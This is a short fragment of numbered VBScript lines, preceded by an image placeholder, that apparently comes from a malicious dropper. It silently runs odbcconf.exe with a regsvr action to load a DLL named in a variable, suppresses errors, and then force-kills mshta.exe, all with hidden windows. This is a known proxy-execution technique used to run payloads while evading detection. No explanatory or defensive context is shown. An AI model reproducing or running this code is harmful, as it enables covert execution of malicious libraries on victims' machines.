 25 F3 a11,a9,a10
26 a1.Run "%systemroot%\system32\odbcconf.exe /s /a {regsvr " & a6 & "}", 0, False
27
28 On Error GoTo 0
29 a1.Run """%systemroot%\system32\taskkill.exe""/f /im mshta.exe", 0, False
30